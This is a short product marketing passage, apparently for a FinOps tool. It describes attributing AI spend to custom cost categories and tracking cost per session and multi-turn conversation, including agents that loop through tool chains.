
Custom Unit Economics Using Cost Categories
Attribute AI spend to any customer-defined construct, including business unit, product line, customer tier, or feature. Built on the existing cost categories framework, so the rules teams have already written for cloud chargeback apply to AI spend with no extra setup.

Session and Conversation Level Granularity
Cost per session, cost per multi-turn interaction, and token composition broken down by call. This is the level of detail provider billing APIs can't give. A multi-turn conversation that costs four times an average session because the agent is looping through a tool chain becomes visible, attributable, and fixable.

